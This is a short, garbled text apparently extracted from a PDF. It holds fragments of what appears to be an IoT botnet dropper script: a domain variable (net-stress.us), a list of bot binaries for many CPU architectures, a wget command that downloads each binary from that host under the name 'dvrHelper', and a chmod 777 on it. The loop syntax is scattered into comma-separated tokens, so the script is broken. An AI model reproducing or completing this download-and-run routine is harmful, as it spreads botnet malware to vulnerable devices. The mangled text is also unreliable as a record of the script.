 DOMAIN=net-stress.us
BINARYS=bot.arm bot.arm5n bot.arm7 bot.m68k bot.mips bot.mpsl bot.ppc bot.sh4 bot.spc bot.x86
N,
wget http://$domain/bins/$bins -O dvrHelper
N,SC,N,for,in,,do,
chmod 777 dvrHelper
;,
7